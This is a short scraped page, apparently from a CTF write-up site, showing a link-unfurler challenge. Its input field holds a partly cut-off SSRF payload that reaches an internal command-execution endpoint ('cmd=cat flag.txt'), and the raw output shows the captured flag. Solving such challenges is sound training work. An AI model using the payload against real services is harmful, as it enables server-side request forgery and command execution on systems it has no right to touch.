 Pwn4love 3xpl01t Cyber CTF Outils CV
Open Source Link Unfurler
Fetch metadata from any URL! Try it out below:
Enter URL to unfurl: :ecute?cmd=cat%20flag.txt Unfurl
Results:
Title: No title found
Description: No description found
No image found.
▾ Raw HTML
<h1>Command Output</h1>
<pre>flag{e1c96ccca8777b15bd0b0c7795d018ed}
</pre>
<a href="/">Back to Admin Panel</a>